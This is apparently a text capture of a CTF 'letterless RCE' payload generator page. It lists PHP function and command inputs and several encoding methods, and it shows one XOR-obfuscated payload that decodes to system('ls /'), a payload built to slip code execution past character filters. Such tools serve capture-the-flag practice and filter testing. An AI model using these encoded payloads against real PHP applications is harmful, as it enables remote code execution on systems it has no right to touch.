 CTF-无字母RCE v1.0
输入参数
PHP Function: system
Command: ls /
生成方法
取反法 异或法 或运算法 自增链 临时文件
生成 清空
Payload 输出
("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08%00%00"^"%60%7b%20%2f");